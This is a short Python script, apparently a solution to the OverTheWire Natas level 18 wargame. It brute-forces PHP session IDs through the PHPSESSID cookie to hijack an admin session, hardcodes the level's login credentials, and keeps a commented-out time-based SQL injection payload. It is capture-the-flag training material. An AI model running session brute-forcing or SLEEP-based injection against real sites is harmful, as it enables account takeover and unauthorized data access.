 for i in range(1,641):
#t1 = time.time()
print(">>> ",i)
resp = requests.get("http://natas18.natas.labs.overthewire.org/",cookies={"PHPSESSID":str(i)},auth= ("natas18","xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP"))
text1 = resp.text
#t2 = time.time()
#print(text1)
#print('natas18" AND BINARY password LIKE "'+"".join(maybe_pass)+i +'%" AND SLEEP(2) #')
#print(t2-t1)
if "You are an admin." in text1:
print(text1)
#maybe_pass.append(i)
break